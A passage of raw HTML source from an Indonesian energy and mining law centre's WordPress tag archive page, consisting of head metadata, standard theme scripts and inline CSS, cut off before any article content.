

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/tag/pencabuatan-iup/
body_size: 15678
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Pencabuatan IUP Archives | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/tag/pencabuatan-iup/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Pencabuatan IUP Archives | PUSHEP" /><meta property="og:url" content="https://pushep.or.id/tag/pencabuatan-iup/" /><meta property="og:site_name" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@hukumenergi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pushep.or.id/tag/pencabuatan-iup/","url":"https://pushep.or.id/tag/pencabuatan-iup/","name":"Pencabuatan IUP Archives | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/tag/pencabuatan-iup/#primaryimage"},"image":{"@id":"https://pushep.or.id/tag/pencabuatan-iup/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2022/05/tambang-batubara-adaro-antara.jpg","breadcrumb":{"@id":"https://pushep.or.id/tag/pencabuatan-iup/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/tag/pencabuatan-iup/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2022/05/tambang-batubara-adaro-antara.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2022/05/tambang-batubara-adaro-antara.jpg","width":1024,"height":669},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/tag/pencabuatan-iup/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Pencabuatan IUP"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Pencabuatan IUP Umpan Tag" href="https://pushep.or.id/tag/pencabuatan-iup/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"pencabuatan-iup\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":318,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"pencabuatan-iup\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/tags/318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"ed2aa117f7","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="93ff693f8f";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
